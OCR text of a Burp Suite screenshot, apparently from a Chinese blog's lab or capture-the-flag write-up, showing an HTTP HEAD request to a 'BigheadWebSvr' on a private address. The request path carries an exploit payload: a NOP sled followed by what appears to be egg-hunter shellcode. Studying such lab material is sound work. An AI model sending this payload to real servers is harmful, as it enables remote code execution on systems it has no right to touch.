 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 HEAD
/90909090909090909090909090909090909090909090909090909090909090909090
90f01250626681caff0f42526a0258cd2e3c055a74efb8773030748bfaaf75eaaf75e7f
fe7 HTTP/1.1
2 Host: 192.168.11.144:8008
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.22.0
7
8
Response
Raw Hex
1 HTTP/1.0 404 Not Found
2 Server: BigheadWebSvr 1.0
3 Content-type: text/html
4 Content-Length: 26
5
6
7 Error - File Not Found 404
8
大余安全
https://blog.csdn.net/qq_34801745